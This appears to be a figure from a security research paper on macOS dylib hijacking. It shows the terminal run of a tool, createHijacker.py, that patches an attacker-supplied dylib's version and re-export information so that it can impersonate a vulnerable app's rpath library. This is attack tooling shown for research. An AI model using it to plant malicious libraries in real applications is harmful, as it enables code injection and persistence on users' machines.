 $ python createHijacker.py libhijack.dylib /Applications/rPathApp.app/
Contents/Library/Two/rpathLib.framework/Versions/A/rpathLib
CREATE A HIJACKER
(configures an attacker supplied .dylib to be compatible with a target
hijackable .dylib)
[+] configuring libhijack.dylib to hijack rpathLib
[+] parsing 'rpathLib' to extract version info
found 'LC_ID_DYLIB' load command at offset: 1528
extracted current version: 0x10000
extracted compatibility version: 0x10000
[+] parsing 'libhijack.dylib' to find version info
found 'LC_ID_DYLIB' load command at offset: 2168
[+] updating version info in libhijack.dylib to match rpathLib
setting version info at offset 2168
[+] parsing 'libhijack.dylib' to extract faux re-export info
found 'LC_REEXPORT_DYLIB' load command at offset: 2408
[+] updating re-export via exec'ing: /usr/bin/install_name_tool -change
configured libhijack.dylib as a compatible hijacker for rpathLib!
Figure 34: Automated hijacker creation.